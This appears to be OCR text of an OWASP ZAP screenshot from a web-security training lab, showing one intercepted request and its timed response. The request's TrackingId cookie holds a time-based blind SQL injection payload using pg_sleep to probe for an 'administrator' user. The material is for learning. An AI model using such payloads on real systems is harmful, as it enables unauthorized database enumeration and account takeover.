 Untitled Session - lab 15 - OWASP ZAP 2.13.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
1 2
Contexts
Default Context
Sites
https://0aa300
Request
Method Header: Text Body: Text Send
GET https://0aa300f0034d9eee83feab560063001a.web-security-academy.net/ HTTP/1.1
host: 0aa300f0034d9eee83feab560063001a.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: TrackingId=0Zp8ZxLaKe5bxzHN'|| (select case when (username='administrator') then
pg_sleep(5) else pg_sleep(-1) end from users)--; session=qn5jLUZcy20obGrVNNpdZWaQuz9r0yP7
Upgrade-Insecure-Requests: 1
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Content-Type: text/html; charset=
utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 11358
<!DOCTYPE html>
<html>
<head>
<link href=/resources/
labheader/css/
Find: No matches Time: 5,819 ms Body Length: 11,358 Total Length: 11,488 bytes
History Search Alerts Output WebSockets
Filter: OFF Export
ID Source Req. Timestamp Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
1 Pro... 05/09/23, 2:42:59 pm GET https://0aa300f0034d9eee83feab5600630... 200 OK 88... 11,358 bytes Medium Script
3 Pro... 05/09/23, 2:43:01 pm GET https://0aa300f0034d9eee83feab5600630... 101 Switching... 66... 0 bytes Low
4 Ma... 05/09/23, 2:43:33 pm GET https://0aa300f0034d9eee83feab5600630... 200 OK 10... 11,358 bytes Medium Script
5 Ma... 05/09/23, 2:45:10 pm GET https://0aa300f0034d9eee83feab5600630... 200 OK 5.... 11,358 bytes Medium Script
6 Ma... 05/09/23, 2:46:13 pm GET https://0aa300f0034d9eee83feab5600630... 200 OK 5.... 11,358 bytes Medium Script
Alerts 0 1 2 1 Main Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0